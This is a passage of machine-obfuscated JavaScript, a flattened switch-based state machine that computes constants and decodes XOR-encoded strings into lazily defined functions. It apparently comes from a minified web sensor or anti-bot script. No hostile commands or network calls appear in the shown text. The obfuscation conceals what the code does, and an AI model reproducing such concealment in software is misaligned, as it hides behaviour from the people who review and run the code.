EF:{V2I-=tE;RFI=Cj*Mg*EG;grI=vg+B6*EG-rY;MVI=E2*Mg+B6*Hv-Ux;lEI=EG*vg*Hv-JY+Ux;CQ=B6*E2-kL+Hv-Jc;CAI=B6*kL*Jc+Ux-Cj;OlI=EG*JY-Ux*Mg;cG=vg-rY*Cj+Ux*E2;}break;case F1:{SdI=rY*Hv-vg+JY*E2;xtI=rY*EG*Jc-Hv;FbI=Mg*B6+EG*JY;kQI=kL*EG+B6-Hv;fIF=vg*JY+Cj+EG*kL;V2I-=xl;n1I=E2*Ux-rY*Jc;}break;case BV:{if(qg(lKF,XrF.length)){do{RH()[XrF[lKF]]=z6(Sq(lKF,Mg))?function(){return Ym.apply(this,[JK,arguments]);}:function(){var IOI=XrF[lKF];return function(xrF,Q2I,rrF){var bJI=f3I.call(null,Zx,Q2I,rrF);RH()[IOI]=function(){return bJI;};return bJI;};}();++lKF;}while(qg(lKF,XrF.length));}V2I=fV;}break;case WE:{zUI=E2+Mg+Ux*B6*Jc;VPI=B6*E2-vg*JY+Jc;DnI=vg*Mg*JY+Ux*E2;F2=Cj+EG*kL*rY-E2;gGI=Cj*Mg+Ux+Jc*E2;b1I=vg*JY*kL+B6+E2;pcI=Cj*rY*E2+JY+Mg;V2I=r8;tR=Cj*vg*EG*Hv-Jc;}break;case RI:{V2I-=VV;WxI=Jc*E2+EG-kL+B6;wPI=E2-Ux+B6*vg*JY;L9=Cj*Jc+E2*B6-kL;dEI=E2*rY-Ux*vg;PCI=Jc-kL+B6*E2-Cj;Tz=rY+E2*vg+kL+B6;}break;case q1:{xX=kL*E2-B6;OG=EG+vg*Hv+E2;Zq=rY*Mg+Cj*E2+kL;V2I=ql;l8I=E2*Jc-JY-Mg*Ux;f3=Cj*EG*Mg+Hv-JY;jG=Mg+B6*Ux+vg+EG;}break;case j1:{V2I=nE;bh=vg+Hv+E2*Ux+Jc;SlI=kL*E2-rY-vg*B6;g1I=Mg*EG*kL+rY*Hv;Cn=Cj*kL+EG+B6*JY;cWI=E2*JY+Mg+Ux*Jc;bCI=E2+JY+Jc*Ux+Mg;AG=JY+E2+Ux+EG+Hv;}break;case pT:{Tw=JY*B6*Cj+Hv;Kn=B6+kL-Cj+E2*Jc;glI=JY+Jc*Cj*B6*Mg;zh=kL+Hv+EG*Cj*Jc;V2I+=fC;}break;case QU:{V2I+=ZT;HUI=E2*Jc-rY-B6+kL;Fn=Jc*E2+Mg+EG*Cj;CxI=EG*kL+B6*Jc+Cj;p3=Jc*kL*Ux+E2+EG;Xw=E2+B6+vg*EG*Cj;IJ=B6*rY*Mg+JY*Cj;KG=JY*vg+Ux*E2;LSI=Mg*kL*JY-vg-Ux;}break;case wS:{V2I-=HW;pJI=JY*vg*Jc+B6-kL;ZAI=Cj*E2-EG-B6-Hv;PHI=Ux+B6*kL*vg-Mg;tJ=JY+E2+B6+Ux*kL;}break;case dE:{V2I=qF;Hs=Mg*Jc*EG+Cj*Ux;sG=Cj*E2*Hv+JY*vg;lKI=vg+Ux+Mg+JY*E2;gQ=vg-Cj*Ux+E2*kL;YJ=E2*Hv*B6-kL*Mg;VKI=Jc*E2+Hv-vg-Mg;VrI=Cj*JY*B6-Ux;}break;case QT:{V2I=cZ;TFI=rY+B6*E2+kL-Cj;EdI=Jc*E2-vg+kL*JY;vSI=EG+E2*B6-Cj-kL;NcI=Ux+kL*EG-Hv+vg;FNI=EG*rY*vg+B6*JY;}break;case gZ:{WWI=Ux-JY+Cj*Mg*EG;lHI=JY*E2-Mg-EG+Jc;nPI=E2*vg*Hv+B6+EG;fZI=Jc+Cj*vg*JY*Ux;LYI=E2*vg+B6*Ux+Hv;RxI=E2*Hv*Jc-kL;V2I+=pS;}break;case S8:{VfI=Jc+EG+Hv+E2*Ux;KgI=rY*B6+vg*E2+Ux;V2I+=sC;KcI=Ux*kL*Jc+rY-JY;SLI=vg-Ux+JY*EG+Hv;nvI=JY+E2*Ux-Mg+EG;bYI=E2-rY-Cj+Jc*B6;}break;case K1:{JX=E2+Jc*vg+kL+B6;Eq=Ux*vg*kL-Cj+EG;Aq=E2*JY+Ux*kL+Jc;OR=Jc*rY*EG-B6*vg;V2I=U;}break;case XT:{DKI=Mg*EG*Ux;Q9=JY*EG*rY-B6-Cj;qUI=Ux*kL*B6+E2;V2I+=zB;XWI=Ux+E2*rY;LNI=JY*kL+Mg*EG*B6;zvI=Hv*Ux*B6+kL*EG;Vx=Hv+EG*Ux+E2-vg;xc=Hv*E2+EG*kL;}break;case jb:{GG=Jc*Ux*JY*rY;Jw=B6*E2-Mg*Ux-kL;Qs=E2+Hv-rY+vg*EG;E9=JY*EG*Mg-E2+Cj;V2I+=S8;}break;case sE:{fq=E2*JY-Jc+EG*Ux;WAI=vg-Mg+Ux*EG*rY;zq=E2*Hv+Jc+Cj-Mg;V2I+=qT;RR=EG-Hv+JY+Jc*kL;Zs=Cj-EG+Jc*rY*kL;WUI=E2+Jc+B6+Mg-vg;}break;case rB:{V2I=lB;UM=E2*Hv+Jc+EG*rY;BgI=kL*Hv+Ux*vg*B6;JrI=EG*rY*vg-Hv;Az=Jc*JY*B6+Mg*EG;QM=JY*vg*Cj+rY;bbI=E2*Mg-Ux+EG-rY;gbI=kL+Hv+EG*B6+Ux;nG=Cj-EG+vg*E2+Hv;}break;case gW:{tCI=B6+E2*Mg-JY-Jc;hJ=Ux+EG+Cj*B6*Jc;V2I=tS;UBI=B6+EG+JY+Mg+E2;NTI=E2*rY+JY*EG-Ux;ZdI=B6+kL*E2-Jc*EG;s8I=Ux*B6*kL+vg*Cj;}break;case OC:{V2I=q1;q8I=E2*vg-kL-Mg*EG;MUI=EG*JY*Mg+Cj*Ux;JWI=Cj*Hv+B6*E2+Jc;mO=Mg+EG*JY-Cj;ms=BmI+q8I-MUI+JWI-mO-qG;AR=vg*E2+Mg+B6+EG;Oz=EG*rY+Mg*kL*B6;Ot=E2*kL-vg-EG+Jc;}break;case Sl:{w2=Jc+EG+E2*rY-Hv;Yz=JY*Ux*Cj*Hv*vg;V2I=A1;ZFI=EG*Hv+E2*Cj;OBF=EG+Ux*E2-Mg-rY;VO=E2+Jc*kL*JY+Mg;f2=Jc*rY-Ux+Cj*E2;}break;case jF:{MFI=rY-kL+Jc*E2-Ux;g4=vg+E2*B6-EG-kL;MJ=EG*kL-Ux+rY*JY;C6I=rY+kL*JY*Mg-Jc;V2I=O8;PO=Hv+Mg*Jc*EG+JY;cTI=JY*Jc+kL+E2*B6;E3=JY+Cj*vg*EG+Jc;}break;case w1:{A8I=Hv*Cj*vg*Ux*Mg;V2I+=ZI;qs=kL+E2+Ux*Jc-JY;QJ=EG*Cj-Ux+Mg+JY;YL=Mg*vg*EG-JY*Cj;qYI=Cj*JY+rY+kL*EG;B3I=JY+E2*Ux-EG;JII=kL*Jc+Mg*vg*Cj;Ns=Cj*EG+B6+Jc-Ux;}break;case kV:{BYI=E2-Jc+EG+B6*Cj;pH=EG*Jc+vg*B6-Cj;ZlI=E2*vg+Mg+Jc+B6;V2I-=Vb;qX=vg+Mg*JY*Cj-Jc;YMI=Ux*E2-Jc-Cj-JY;Sf=Ux*kL*Mg+Jc*rY;}break;case E8:{WSI=vg*E2-kL-EG-JY;J7=vg+EG*Hv*JY*rY;UO=vg+B6*E2+JY+kL;nq=EG+B6*E2-Cj;V2I+=RF;Xf=Ux*rY*E2-EG+Mg;}break;case gF:{V2I-=vl;T3=Ux*vg*B6-rY-Hv;gKI=rY*Cj*EG;cQ=EG+kL+rY+JY*E2;qvI=Mg*Ux+E2*vg+rY;}break;case V:{sn=B6*vg+Hv+EG;Lf=Mg+Ux*JY+B6+EG;Qn=EG*vg+JY*Hv+Cj;Sz=Jc*JY+E2*Mg+vg;V2I+=jT;k3=Jc*Mg+rY*E2+EG;zSI=E2+Ux*vg*kL-EG;}break;case hV:{Jn=kL*EG-B6+Jc*JY;pG=Jc+Mg+rY+EG*JY;V2I+=QE;FHI=Ux-kL+E2*JY-EG;Zt=EG*Jc+Hv-JY+kL;v0I=kL+EG*B6+vg+E2;IXI=kL+EG*B6*Hv-Ux;IR=vg+JY-EG+B6*E2;M0I=Hv-vg+JY*Jc*Ux;}break;case rC:{gCI=Ux+E2*B6-Jc;XAI=kL-Mg+vg*EG+B6;V2I=vA;mBI=Jc*Ux*B6-kL-rY;GEI=Jc+Mg+EG+vg*E2;NKI=kL*E2-Cj-Mg-JY;R6I=B6*JY*Ux-kL-Hv;QHI=EG*B6-kL+Mg*Jc;UdI=kL*EG+B6*Mg+JY;}break;case lB:{WZI=vg+EG+Cj*E2+Mg;S5I=EG*Mg+vg+Jc*B6;D1I=B6+JY*Mg*Jc*Ux;TbI=Mg*EG*vg+Jc-Cj;V2I=LS;b8I=JY-vg+EG*Jc+Cj;PX=Jc*EG+Cj*E2-vg;}break;case qF:{III=kL+B6*Jc*vg-rY;CVI=kL*rY*JY*vg-Hv;XrI=Cj*EG*Ux-Jc*JY;Qw=Hv+Jc*E2+vg*JY;dKI=JY+rY*EG*Jc-Mg;V2I+=AS;TAI=JY*E2+vg+Ux*Mg;}break;case X1:{CJ=Cj-Hv-Jc+kL+B6;Gg=vg*Jc*Hv-JY;V2I=vl;zz=B6*Hv-Ux+Mg+kL;gN=kL*Cj*rY-Mg*JY;A4=Jc*kL-B6*rY+JY;Z4=Hv*Mg-Cj+JY*Jc;R7=kL*rY+Cj*vg+Jc;rw=EG+Hv-B6+JY*rY;}break;case MU:{return xKF(SU,[CAF]);}break;case TF:{mvI=E2-Cj+EG*Jc*rY;ZO=B6*E2-EG-Cj-Jc;BkI=vg*E2+JY*Jc;TX=vg-JY+B6*kL+E2;V2I-=RZ;TH=kL+EG+E2*B6+JY;kw=E2*JY-B6*Jc;Qh=Jc*B6*Ux*Mg-Cj;R4I=EG*kL-vg;}break;case U:{cs=kL+Ux*EG+Cj-JY;Wt=E2*kL+vg-JY-Hv;V2I=dU;QvI=Mg*B6*vg*Ux;UKI=Jc*Hv*E2;Bz=EG*B6*Mg-E2*Hv;pJ=rY*Cj*E2-Mg-JY;xz=Ux+Jc+kL+E2*vg;}break;case zI:{V2I-=F;pt=E2*Jc+vg+Ux*EG;H4=EG-rY+kL*B6+E2;k4=B6*Hv*Jc*kL;Pw=JY*Mg*Cj*kL+Ux;l2=kL+EG*JY+Hv+Jc;V4=vg*B6*Jc+Ux;mz=Ux+JY+vg*EG*Cj;MR=B6*JY*vg*rY+EG;}break;case AA:{zn=EG+JY*E2-B6+Hv;j2=EG*kL*Cj-E2*Ux;l9=vg*Mg*JY*Hv*Cj;DR=E2+Ux*B6*kL+vg;V2I=qC;KvI=rY*Mg*kL*Ux+vg;N8I=B6*E2-Jc-rY+Cj;L3=E2*Jc-B6-Ux-Mg;}break;case Rb:{E1I=Hv-rY-JY+E2*Cj;V2I+=RC;tUI=EG*vg*Mg-B6;GUI=EG*Ux-JY+Mg*E2;LG=EG+vg*E2+JY*rY;}break;case ZV:{XO=kL*EG+B6+E2;QPI=Hv*E2*rY+B6*Ux;V2I=tZ;Z9=EG+vg+Mg+B6*E2;Jj=kL*Cj-JY+E2*Ux;CX=Mg*Cj+B6*rY*kL;T3I=B6*Cj-Jc+EG*vg;}break;case lS:{Fw=B6+vg*E2-Cj;s7=Cj-rY+EG*Jc-Mg;p4=Jc+E2+kL*Cj*Ux;V2I=dZ;Hf=JY*vg+Jc*E2+B6;Qz=E2*B6+Cj-vg*kL;}break;case K8:{WlI=Jc*Ux+JY*E2+EG;F8I=JY+EG*Cj*Ux;fN=EG*JY+Hv+E2*Ux;GJ=vg*kL+JY+Jc*E2;V2I=pT;EII=B6*E2-rY*EG;QrI=Cj*Jc*EG+JY-B6;BD=Ux*vg*EG-B6*rY;YUI=B6*rY+Jc*JY*kL;}break;case DZ:{AEI=Ux*kL*Hv+E2-B6;MAI=Hv+kL+Ux*EG-Jc;V2I=wC;kR=Ux+Jc*Hv*vg-rY;x4=Ux*Jc*rY-Mg;X4=vg+kL*Jc+Mg;V2=Cj-B6-Ux+kL*JY;}break;case A1:{Jz=B6+JY*EG*rY;Ef=Mg*EG+JY*kL-Ux;GR=Hv+Ux*JY*vg+kL;V2I+=hA;R9=rY*B6*vg*JY-Cj;q7=kL*Cj*B6-Hv-Jc;AdI=JY*B6*Cj-vg+Ux;}break;case KB:{V2I-=pC;H9=B6+E2-vg+kL+Hv;kgI=B6+E2*Cj+Jc*rY;VBI=EG+E2*B6+JY+Ux;DrI=Jc*E2+B6*Cj+EG;mR=Mg*E2+EG-Cj-B6;dNI=Mg+vg*E2+Hv+B6;Vh=JY*E2-vg-EG*Mg;}break;case XB:{cxI=EG*B6-JY+kL-Jc;wN=B6*Mg*Hv+EG*rY;dn=kL-vg+B6*JY-Mg;hv=Jc+vg*JY+Mg*B6;bs=rY-vg+B6*JY;V2I=PU;}break;case qC:{z4=Hv*E2*vg+EG+JY;V2I+=CT;cSI=Jc*JY+E2*Ux-Cj;rs=E2*vg+JY*Cj;n3=EG*Ux+E2*vg-rY;rz=E2*B6-vg-Mg*Ux;Y8I=rY+E2*Mg+Hv+B6;bX=E2-JY+EG*rY+Jc;s4I=vg*EG*Ux-B6;}break;case BC:{V2I+=LA;mkI=EG-Mg+B6*vg*Cj;TVI=kL-JY+Mg*rY*EG;BrI=Mg+Cj*E2-EG+vg;r9=Ux+E2+Hv+B6;}break;case OK:{sVI=JY+E2*Ux;wqI=E2*vg+JY-Jc*rY;M7I=JY*kL*Ux+vg*B6;ZSI=EG-rY+B6*Jc*JY;XjI=E2*Jc+B6-Ux;nzI=EG*vg*Mg+JY;dVI=EG*JY+kL-rY-Mg;V2I-=OE;}break;case AC:{xO=Jc+kL+E2*Ux+Cj;Df=Jc-vg*B6+E2*kL;V2I=WF;kEI=Ux+Hv+rY*Cj*E2;YIF=Jc*vg*Ux*Cj+JY;Z1I=EG*JY*Mg+B6;fh=E2*Cj+Hv-B6+rY;HSI=Jc*rY+JY*E2-EG;AUI=Ux*E2+rY+B6;}break;case fB:{V2I=EF;Uz=E2*JY-Mg-vg*Jc;Y1I=Cj+E2-Mg+B6*EG;cEI=vg*Mg-Ux+EG*B6;cII=E2-JY+kL*EG;}break;case F8:{U2=Jc*EG*Mg-kL-Hv;ds=Hv*kL*E2+B6-EG;V2I=Sl;fdI=JY*E2-kL*Mg*Hv;h9=Hv*B6*E2+vg+kL;N9=Jc*Hv*Mg*kL-EG;g2=Ux+Jc*E2+JY*B6;}break;case El:{E0=Mg-vg+E2*Jc+EG;DAI=JY-vg-rY+Ux*E2;V2I+=DA;crI=E2*Ux+JY-Jc-rY;nEI=Jc*E2-kL*B6-EG;}break;case lI:{BBI=Mg+kL+JY+EG*Jc;V2I=bB;fFI=Cj+EG+B6*E2*Hv;jEI=Ux*E2+B6-kL*vg;jKI=B6+Jc-JY+vg*E2;xrI=E2*Jc-rY-B6;v9=Mg*EG+Hv+JY*rY;bO=Jc+Cj+E2+vg+Hv;}break;case XW:{hbI=vg*E2-Jc*Cj-Hv;pHI=E2*Ux-kL-Mg-rY;MKI=Hv*EG*kL*rY-B6;zFI=Cj*JY+B6*E2-kL;XFI=Jc*kL*JY-E2;V2I-=El;sdI=EG*JY+Mg+E2-Hv;}break;case mI:{V2I-=UT;while(qg(DCF,AFF.length)){Dj()[AFF[DCF]]=z6(Sq(DCF,BX))?function(){return Ym.apply(this,[SU,arguments]);}:function(){var qDI=AFF[DCF];return function(sCF,qrF){var WVF=CL.call(null,sCF,qrF);Dj()[qDI]=function(){return WVF;};return WVF;};}();++DCF;}}break;case TI:{V2I+=kS;hZI=B6*E2-Cj+Jc+kL;Z3=Jc*Cj+kL*B6*JY;NNI=kL*EG*Hv-rY;DII=B6*Mg*Cj*JY;xII=vg+Hv+Cj*EG*Ux;}break;case r8:{OII=E2*vg-Hv-Jc*JY;mn=vg*E2-Cj*Ux*Hv;P3I=E2+vg*Hv*Mg*JY;xUI=Jc*E2-Mg*JY+rY;CWI=E2*JY-Ux-Hv-kL;PbI=Cj+vg*E2-Jc*Mg;V2I=dE;}break;case NF:{zO=kL+B6+Ux*E2+Mg;cVI=Jc*Mg*EG+rY-B6;wCI=B6*Ux+E2*Jc;V2I-=nE;ldI=E2*vg+Jc*rY-EG;flI=B6*E2+vg*Jc+kL;wf=B6*kL*Mg+Cj*E2;}break;case Db:{var QJI=XQI[DOI];V2I=H;var dDI=p7;if(qg(dDI,QJI.length)){do{var l1F=HQI(QJI,dDI);var VCF=HQI(ZtI.MZ,rSF++);zIF+=Lg(FV,[AN(TRI(Rx(l1F),Rx(VCF)),TRI(l1F,VCF))]);dDI++;}while(qg(dDI,QJI.length));}}break;case c8:{mh=Ux*E2-Jc-B6-JY;rSI=kL*E2-Mg*Hv*Cj;Np=Hv*JY+Ux*kL+EG;kAI=E2*vg-JY+Cj*Ux;V2I=cW;}break;case FF:{V2I-=xS;v4=Hv*vg*B6*Jc-E2;JbI=kL*B6+E2*Cj;D3=JY+E2+EG*Cj;Fq=Ux+JY*E2-Jc*kL;}break;case NV:{K1I=EG-B6+JY*E2;V2I-=El;kmI=Cj+kL*B6*vg+Hv;rD=E2-vg+Mg*EG+Cj;Gh=Jc*Mg*rY+EG*B6;M3=JY*E2+kL-Cj-B6;WJ=Ux*B6*vg*rY+EG;}break;case OB:{Aw=E2*Cj+Ux*Mg-JY;bq=Mg*EG*kL+Jc+rY;Mq=E2-Cj+kL*Mg+Ux;WkI=Cj*E2-Mg+vg;V2I=lI;LEI=rY*kL*EG-vg-Cj;f8I=kL*EG+vg+Jc*JY;}break;case kC:{Ec=Jc+B6+vg-Mg+Cj;Nx=kL+vg;Ls=Cj-JY+Ux+rY+B6;V2I-=hU;Qk=rY*EG-JY-kL;wG=rY-vg+Hv+JY*Cj;Nm=kL-JY+Cj*B6-Hv;md=Jc+rY+B6+JY;}break;case KV:{V2I-=hA;Ew=Cj+vg*JY*B6-kL;kh=Mg*Jc*Hv+EG*JY;XG=EG+E2+kL-JY-Hv;Qf=Mg*B6+E2+Jc+Hv;j4=EG*rY+Mg+E2*JY;bII=JY+Hv+Mg*EG*Ux;}break;case c1:{Gz=EG+Hv+E2*B6;TPI=B6*E2-Jc*kL;MCI=Hv*rY+B6+Jc*EG;V2I=k1;zs=Ux*JY*B6+Mg;jM=EG*JY-vg+kL-B6;}break;case xA:{V2I=OC;r3=E2+Mg*EG*Ux;dv=Mg+rY*JY*Hv*EG;N0I=Jc+vg*B6*Cj-JY;USI=EG+B6+Hv+E2*JY;GYI=rY*Jc*EG+kL;J9=kL-B6+EG*Ux*Cj;BmI=JY*E2-vg*Mg*Jc;}break;case W1:{fv=vg-Cj+Mg*kL*rY;gX=E2*vg-B6*Cj+Hv;gvI=E2*rY+Jc+Cj-B6;ArI=JY*vg*kL-Mg*B6;HAI=Hv*B6*JY+E2*vg;V2I-=kS;cJ=EG-JY-vg+Ux*E2;}break;case tS:{mG=JY+EG+E2+Mg+kL;EqI=Jc*EG*rY*Hv+Mg;HpI=EG+E2*rY+Jc-B6;IPI=JY*Jc*rY+EG+kL;w7I=B6*Hv*kL+rY*EG;UR=E2*vg-Ux*Cj-Hv;V2I=NV;}break;case gE:{NMI=JY*E2+Mg;j7I=E2*JY+Hv+vg*Mg;VG=EG*Jc-E2+Cj-vg;JD=Cj+Jc*B6*rY;F9=B6*rY+kL+Cj+E2;V2I=KV;cP=Ux*Hv*E2-EG*Cj;xq=Jc+E2-B6+rY+EG;}break;case rS:{hWI=Ux-vg+EG+E2*Cj;n6=vg*JY+Jc+EG+kL;V2I=AA;K8I=E2*vg-Jc*rY-EG;vBI=kL*Ux+E2+Jc*EG;YVI=Mg*Ux-Hv+E2*B6;qbI=B6*EG+vg*E2-Hv;fz=E2*Cj+JY+Jc;z8I=Mg+kL*vg*Ux+JY;}break;case bB:{wq=vg*rY+Cj+Mg+E2;V2I+=OF;U0=EG*Cj+Hv-JY-Ux;mWI=vg*Jc*Hv*B6;R2=EG+B6+JY*rY*Ux;zQ=Mg+vg*Ux*Cj;gd=E2-JY+Mg*B6+Ux;n7=E2*JY+rY*Mg-EG;}break;case Jb:{Dd=EG+B6+Cj-Ux+vg;wz=Hv+EG+JY*rY-Jc;Ws=rY+EG+B6;qG=EG*rY+kL-Cj*vg;zH=Jc*Mg+rY*kL+JY;p9=vg*JY-Jc-rY-Hv;V2I-=U1;Ts=Mg+Ux-Cj+kL*JY;}break;case HW:{qVI=Cj+rY*Jc+JY*E2;vcI=EG*Mg*Cj+E2*Hv;V2I+=bW;F9I=E2+Hv+B6*kL*Mg;pn=Jc*E2+Hv;SEI=Cj*rY-JY+vg*EG;}break;case PF:{wdI=Ux*E2-Mg-EG-B6;dq=Hv*kL+B6*Jc*Ux;PQ=Cj*E2+vg-JY+Mg;jn=EG+E2*Ux+Mg;DlI=E2+Mg*Jc*Cj*JY;ZKI=E2+Jc*JY*B6+rY;P1I=kL*EG*rY-JY*Ux;V2I-=fb;xGI=Mg+vg*E2-kL;}break;case tZ:{NLI=E2+EG*JY+Ux+Cj;PTI=vg-E2+EG*Cj*JY;AwI=Mg+E2+Ux+EG*kL;IO=Cj+B6*E2+vg+Ux;Xp=kL*JY*B6*Hv+EG;UCI=Ux+Jc*Cj*EG+B6;x1I=Jc-Ux+B6*E2;W8I=vg*E2-Mg*Cj;V2I+=VB;}break;case tE:{CII=Ux*kL+Cj+E2*B6;Cs=JY*E2-kL*Ux-B6;N2=JY*E2-kL-Jc-Cj;lSI=E2*JY+Mg*vg+kL;V2I+=QW;It=E2+vg*B6*Mg;OPI=kL*B6*vg-EG-rY;}break;case ZI:{V2I=MU;if(gP(ODI,p7)){do{var RrF=FP(Sq(fp(ODI,XUF),Gj[Sq(Gj.length,Hv)]),CVF.length);var NJI=HQI(AIF,ODI);var lFF=HQI(CVF,RrF);CAF+=Lg(FV,[AN(TRI(Rx(NJI),Rx(lFF)),TRI(NJI,lFF))]);ODI--;}while(gP(ODI,p7));}}break;case Y8:{JCI=Ux-Mg+kL*Jc+E2;UUI=B6*EG+Hv;tEI=Ux+JY*Cj*Mg+E2;KFI=E2+Jc*Hv*vg*kL;V2I+=K8;EKI=B6*JY*vg-Jc;WVI=JY+Jc*E2+EG+Mg;}break;case SI:{S2=E2*vg-Hv-EG-B6;Kz=kL*B6*Ux-vg+JY;FWI=vg-Ux+E2*Cj+EG;UX=vg*E2+Ux*JY*Cj;V2I-=MK;dQ=E2*Jc-rY*vg-EG;EMI=E2*Jc-Mg+Ux-Cj;}break;case zl:{bKI=Cj*rY*vg+B6*E2;QQ=Ux*Jc*Cj-rY+vg;JR=rY+EG+Jc*JY-kL;jX=Ux*Mg*Jc+JY+Cj;qdI=Ux+EG+E2+Jc*Mg;Y7=Cj*JY+B6*vg*rY;sSI=Mg*JY*Ux*Cj-rY;V2I+=DZ;}break;case UB:{V2I-=XW;z2=kL*JY-Hv+vg*E2;KX=E2*Jc+B6*JY+Mg;ZX=Jc*kL*JY-Hv+Cj;cz=B6+E2*JY+EG+Ux;dM=E2*B6*Hv-vg*JY;BR=B6*Ux+E2+vg*EG;}break;case H:{return zIF;}break;case A8:{KpI=E2*Jc-Hv+Ux*JY;fJ=Jc+rY*E2+B6*JY;T1I=JY*E2+Hv-EG-Jc;gs=Mg*E2-vg*rY+Jc;V2I-=XU;KfI=E2*vg+kL-Hv;zcI=B6*Mg*kL*rY;}break;case Lb:{tn=Ux*Cj+E2*Jc+rY;V2I=NA;vf=Jc+Ux+B6*E2+EG;qPI=Hv*Jc*EG*Cj+rY;v3=Hv-kL+E2*B6-Ux;mbI=kL*EG+E2*vg+B6;}break;case cZ:{QAI=JY+rY*Jc+EG*vg;cPI=Cj-EG+E2*kL+B6;qJ=E2*B6+Ux*rY-vg;VSI=kL+EG*Mg*JY;V2I=T8;}break;case dS:{V2I-=DZ;HKI=rY+Ux+EG*kL;IVI=E2*vg+JY*B6*Cj;SBI=Cj*Ux*vg*Mg-Hv;XlI=Mg+E2*JY-rY-Hv;JO=kL*vg*B6-JY-Jc;JSI=E2*B6-rY-EG-kL;QbI=kL+EG*Jc*Hv+B6;}break;case Sb:{j5=E2*JY+Jc*rY+B6;IIF=B6*Jc*kL+Cj+E2;GD=JY*kL*B6+Ux*Hv;EEI=Cj+E2*B6+EG+Mg;V2I-=Ql;HZI=Jc*E2-rY*vg-Cj;}break;case ME:{ZUI=E2*Cj+Mg+Jc+EG;V2I=QU;ln=Hv+Jc*kL*B6+JY;mzI=Ux*Mg+kL*JY*Jc;wD=EG*Jc*Cj*Hv+B6;rG=E2*JY-EG-Ux*Mg;JG=Ux*E2-vg-kL+Mg;}break;case EU:{G4=JY+kL*E2-B6+Hv;dD=E2+Ux*kL*Jc;I2=kL*Ux*rY+Jc-JY;RVI=Cj*E2*rY-EG;zw=vg+Cj+rY+E2-JY;V2I=wS;QEI=B6*E2-Cj*rY-kL;}break;case AF:{spI=rY+Jc*Cj*B6+E2;lLI=EG-Cj+JY*E2;SqI=Cj+Hv-rY+E2*B6;N4=E2+Ux+kL*EG;sUI=E2+EG*kL-JY+B6;s9=E2*kL-Cj*Jc-JY;V2I=GU;}break;case qK:{PM=E2*kL-Jc;bUI=vg-Jc+Cj*EG*Ux;V2I+=Y1;UlI=Mg+EG+JY*E2;wvI=vg*EG*Cj-Hv+JY;}break;case fE:{Rz=E2*B6-rY*vg+EG;YpI=Cj*vg+EG*JY;BLI=JY+EG+Cj*E2;qCI=JY*B6*vg+Ux+EG;V2I=WE;}break;case mF:{Ms=JY*rY*EG+Ux-Mg;YKI=E2+JY*Jc+rY+EG;xWI=Jc*vg-kL+JY*E2;Bq=EG*rY*Cj*Mg*Hv;V2I+=Nb;nz=E2*JY-EG+B6;XpI=rY+JY*Mg*Ux*Cj;sX=rY+EG*kL+B6+Jc;jlI=kL*Ux*B6*Hv+vg;}break;case nB:{j5I=kL+B6*EG-vg*Jc;V2I-=DE;LAI=rY*vg*EG+Ux+Hv;RMI=E2*B6+JY-EG*rY;DsI=B6*Jc*Cj-EG;}break;case XZ:{THI=Cj+E2*Ux-JY-Mg;YbI=Jc-Ux-E2+EG*B6;kt=kL*Ux+B6+Jc*E2;IG=EG*Mg*B6-Hv;V2I=Pl;vUI=B6*EG+rY+Ux*Cj;RX=E2*Mg-JY+Cj*kL;}break;case kK:{WQ=vg+Cj*E2-rY*JY;rwI=kL*E2+Ux-EG+Hv;V2I+=WI;U3=Ux+E2*Cj-B6+EG;HVI=E2-rY*kL+EG*Cj;bkI=JY*Hv*Ux*B6*rY;OCI=rY-Hv+kL*Cj*vg;}break;case OF:{fHI=E2*JY-Jc-rY*Mg;Bf=vg+E2*Cj*rY+Jc;Pq=JY*kL*B6+E2+EG;jrI=Ux*rY*E2-Jc-vg;V2I-=cI;SO=Mg*B6*JY*Cj-rY;}break;case bT:{BUI=Jc+B6+EG*Ux*rY;plF=Hv*JY*EG+Ux+rY;cNI=B6*E2-rY+Hv;dUI=Cj-Mg-Hv+kL*EG;Dt=E2+Mg*kL*B6+Cj;mSI=vg*E2-JY+Ux*Jc;q4=Ux*E2+Cj+vg-EG;V2I-=xB;Gn=Mg-Cj-B6+E2*JY;}break;case QE:{V2I+=Bb;IX=Mg*Jc+Cj*E2-EG;nJ=JY+EG+Jc+E2*vg;BWI=E2*Mg-rY+kL*EG;c3=kL*Ux-Mg+EG+E2;xD=Hv+kL+E2*JY+vg;R8I=Mg+rY+Cj+E2*Ux;z9=EG*kL+Ux+Cj+Mg;}break;case IU:{H2I=vg*JY+kL*B6*rY;Hh=Hv+kL*Cj+JY*E2;gPI=Ux*E2-Cj-B6-JY;V2I+=nK;nFI=Jc*Cj*B6+kL*EG;PcI=vg*Ux*EG-Cj-B6;ZWI=Ux*kL*rY*vg+Hv;tWI=E2+kL*EG-Ux-Hv;FdI=vg*Mg*kL+Ux+EG;}break;case LS:{rYI=E2*rY*Mg-Hv;Os=B6+kL+Jc+E2*JY;NUI=JY*E2-rY*vg+Jc;V2I=TF;GM=rY+EG*Mg*JY-E2;fUI=JY*Mg*Hv+vg*E2;nBI=E2*Jc-vg-JY+Ux;LdI=vg+EG*Jc*Mg+B6;ht=rY*Cj*Jc*kL+JY;}break;case mS:{En=rY*JY+B6+Ux*Mg;Xq=rY+B6+Cj*Jc-Mg;V2I-=MV;mq=JY+rY*EG;vw=Jc*Cj*Mg+Ux;Jg=Ux+rY*Mg+B6*JY;xcI=rY*Cj*EG+kL;}break;case AI:{V2I=zI;NdI=Mg+kL*B6*JY;P2=Mg+Ux*JY*Cj*vg;Us=B6*E2+Jc*Cj+rY;x2=E2*Hv+EG+vg*Ux;}break;case zW:{V2I-=pZ;while(qg(QIF,xVF[KFF[p7]])){mQ()[xVF[QIF]]=z6(Sq(QIF,Hv))?function(){J2I=[];xKF.call(this,Xl,[xVF]);return '';}:function(){var phI=xVF[QIF];var OJI=mQ()[phI];return function(VVF,FJI,n2I,z1F){if(jj(arguments.length,p7)){return OJI;}var WKF=nRI(nT,[VVF,FJI,x5,z1F]);mQ()[phI]=function(){return WKF;};return WKF;};}();++QIF;}}break;case cE:{V2I=sE;T9=rY+kL*vg+Jc*B6;rfI=Mg+kL*Ux*Jc;kD=Ux*Jc*rY*kL-Mg;bJ=E2+Mg+kL*Jc*B6;AJ=JY*E2-vg-Ux-EG;tQ=JY*Jc*rY+vg*Cj;vq=JY+E2*B6+Ux+Jc;}break;case ql:{AM=EG-vg+Cj*kL*B6;sQ=Cj+EG*rY*kL;V2I=mK;Iq=JY+Jc+E2+EG*B6;l3=Jc*Cj*Ux+EG*JY;}break;case 